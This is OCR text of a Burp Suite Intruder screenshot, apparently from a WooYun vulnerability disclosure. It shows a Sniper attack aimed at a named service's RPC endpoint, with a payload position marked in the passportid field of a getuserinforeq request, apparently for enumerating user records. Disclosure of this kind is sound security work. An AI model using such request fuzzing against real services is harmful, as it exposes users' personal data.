 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /client/service/rpc HTTP/1.1
Content-Type: text/xml
Content-Length: 251
Host: client.wap.wxcs.cn
Connection: Keep-Alive
Accept-Encoding: gzip
msgversion: 1.0.0
recvaddress: 00011
sendareacode: 000002
recvareacode: 000002
sendaddress: 00010
msgname: getuserinforeq
transactionid: 20040
<?xml version='1.0'
encoding='UTF-8'?><root><timestamp>20151009234512</timestamp><msgname>getuserinforeq</msgname><result></result
><resultdesc></resultdesc><body><account>135076 </account><passportid>A201301120019908§ §</passportid>
</body></root>
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 558
www.wooyun.org